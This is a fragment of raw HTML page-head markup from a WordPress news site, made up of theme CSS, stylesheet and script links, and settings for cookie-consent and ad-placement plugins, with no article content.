.newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/185214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=185214' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
